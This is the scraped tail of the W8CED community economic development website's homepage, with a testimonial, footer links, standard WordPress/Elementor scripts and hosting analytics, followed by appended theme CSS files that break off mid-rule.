						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-e5fb32d" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Stan Jackson</strong>
																											<span class="elementskit-author-des">President &amp; CEO, Anacostia Economic Development Corporation (AEDC)</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Articulating residents’ voices and priorities for a more inclusive, vibrant and prosperous community is the first step toward economic development that works for Ward 8. That’s exactly what the W8CED report does.</p>
								</div>
													</div>
					</div>
				</div>
					</div>

					<div class="swiper-pagination"></div>
		
					<div class="swiper-navigation-button swiper-button-prev">
				<i aria-hidden="true" class="icon icon-left-arrows"></i>			</div>
			<div class="swiper-navigation-button swiper-button-next">
				<i aria-hidden="true" class="icon icon-right-arrow1"></i>			</div>
			</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dcb58f endorsements-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dcb58f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94065dc" data-id="94065dc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="69" class="elementor elementor-69">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfec9b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfec9b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5d4f5 elementor-widget elementor-widget-image" data-id="af5d4f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="135" height="45" src="https://w8ced.org/wp-content/uploads/2022/12/Logo-white.png" class="attachment-full size-full wp-image-75" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-9d414b9 elementor-widget elementor-widget-text-editor" data-id="9d414b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Washington, DC 20020								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3916bc5 elementor-hidden-tablet elementor-hidden-mobile" data-id="3916bc5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c6d16c3 footer-menu" data-id="c6d16c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82aa381 elementor-widget elementor-widget-heading" data-id="82aa381" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">useful links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3ff592e hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="3ff592e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-3ff592e" class="hfe-nav-menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-99 current_page_item parent hfe-creative-menu"><a href="https://w8ced.org/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://w8ced.org/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://w8ced.org/our-priorities/" class = "hfe-menu-item">Our Priorities</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-851699a elementor-hidden-tablet elementor-hidden-mobile" data-id="851699a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-edf3612" data-id="edf3612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f478b25 elementor-widget elementor-widget-heading" data-id="f478b25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">contact with us!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ca0cca elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4ca0cca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a6432a9" href="https://www.facebook.com/W8CED/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c29ca1d" href="https://twitter.com/W8Ced" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-31f21f1" href="https://www.instagram.com/w8cedconnectz/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<script src="https://w8ced.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://w8ced.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://w8ced.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/w8ced.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/w8ced.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/w8ced.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/w8ced.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c34f9c45f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":99,"title":"W8CED","excerpt":"","featuredImage":false}};
</script>
<script src="https://w8ced.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://w8ced.org/wp-content/themes/hello-elementor-child/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script src="https://w8ced.org/wp-content/themes/hello-elementor-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://w8ced.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://w8ced.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://w8ced.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://w8ced.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/w8ced.org\/wp-admin\/admin-ajax.php","nonce":"259c11816e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/w8ced.org\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://w8ced.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://w8ced.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://w8ced.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/w8ced.org\/wp-admin\/admin-ajax.php","nonce":"79ac10cda6"};
</script>
<script src="https://w8ced.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'86e2c090bc81'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'44916076'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'223'},
                    {'wp_alloptions_bytes':'61658'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'408811'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/uploads/elementor/css/post-5.css?ver=1768925441
body_size: 136
content:
.elementor-kit-5{--e-global-color-primary:#1B1664;--e-global-color-secondary:#C0272D;--e-global-color-text:#707070;--e-global-color-accent:#C0272D;--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:50px;--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-secondary-line-height:38px;--e-global-typography-text-font-size:24px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-weight:500;font-size:24px;font-weight:400;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-secondary );font-size:24px;font-weight:300;text-transform:capitalize;line-height:28px;color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:14px 30px 14px 30px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:#B83035;}.elementor-kit-5 a{color:var( --e-global-color-secondary );}.elementor-kit-5 h2{color:var( --e-global-color-primary );font-size:42px;font-weight:bold;line-height:50px;}.elementor-kit-5 h3{font-size:30px;font-weight:bold;line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-text-font-size:18px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:20px;padding:10px 20px 10px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-text-font-size:24px;font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/uploads/elementor/css/post-99.css?ver=1768925441
body_size: 3184
content:
.elementor-99 .elementor-element.elementor-element-fa55419:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-fa55419 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://w8ced.org/wp-content/uploads/2023/02/Douglass-bridge_recropped.png");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-99 .elementor-element.elementor-element-fa55419{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 10px 300px 10px;}.elementor-99 .elementor-element.elementor-element-fa55419 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-99 .elementor-element.elementor-element-5099257 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;padding:0px 10px 382px 45px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-6202227 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-99 .elementor-element.elementor-element-6202227{text-align:start;}.elementor-99 .elementor-element.elementor-element-6202227 .elementor-heading-title{font-size:46px;font-weight:bold;text-transform:uppercase;line-height:50px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-c06b9ea > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-99 .elementor-element.elementor-element-c06b9ea{text-align:start;}.elementor-99 .elementor-element.elementor-element-c06b9ea .elementor-heading-title{font-size:46px;font-weight:400;text-transform:capitalize;line-height:50px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-99 .elementor-element.elementor-element-aaf22ec .elementor-button{background-color:#994D5000;font-size:21px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-aaf22ec .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-99 .elementor-element.elementor-element-aaf22ec .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-99 .elementor-element.elementor-element-9e0a712{padding:0px 0px 80px 10px;}.elementor-99 .elementor-element.elementor-element-1fba7e4 > .elementor-element-populated{padding:80px 33px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-0fbadc2 > .elementor-widget-container{margin:0px 0px 41px 0px;}.elementor-99 .elementor-element.elementor-element-0fbadc2{text-align:start;font-size:22px;font-weight:400;line-height:30px;letter-spacing:0px;color:#707070;}.elementor-99 .elementor-element.elementor-element-af56164{font-size:22px;font-weight:400;line-height:30px;color:#707070;}.elementor-99 .elementor-element.elementor-element-8726732 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-99 .elementor-element.elementor-element-8726732 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-99 .elementor-element.elementor-element-a70e023 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-99 .elementor-element.elementor-element-a70e023 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-99 .elementor-element.elementor-element-1ed1250 > .elementor-element-populated{margin:-182px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-1053d36{text-align:end;}.elementor-99 .elementor-element.elementor-element-792b66b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-99 .elementor-element.elementor-element-792b66b{padding:60px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-b992103{text-align:start;}.elementor-99 .elementor-element.elementor-element-6ee5c2d > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-99 .elementor-element.elementor-element-823d06d > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-99 .elementor-element.elementor-element-823d06d{text-align:start;}.elementor-99 .elementor-element.elementor-element-823d06d .elementor-heading-title{font-size:42px;font-weight:bold;text-transform:capitalize;line-height:50px;}.elementor-99 .elementor-element.elementor-element-c3bf1b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c3bf1b5{font-size:22px;font-weight:400;line-height:30px;}.elementor-99 .elementor-element.elementor-element-a0460bb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-99 .elementor-element.elementor-element-a0460bb{font-size:22px;font-weight:400;line-height:30px;}.elementor-99 .elementor-element.elementor-element-c63fa86{padding:80px 0px 80px 0px;}.elementor-99 .elementor-element.elementor-element-73148c7 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-99 .elementor-element.elementor-element-73148c7 .elementor-heading-title{font-size:42px;font-weight:bold;text-transform:capitalize;line-height:50px;}.elementor-99 .elementor-element.elementor-element-6cf67f5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-99 .elementor-element.elementor-element-6cf67f5 .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-99 .elementor-element.elementor-element-6cf67f5 .elementor-button{font-weight:500;}.elementor-99 .elementor-element.elementor-element-48af233 > .elementor-widget-container{padding:100px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-48af233{text-align:start;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
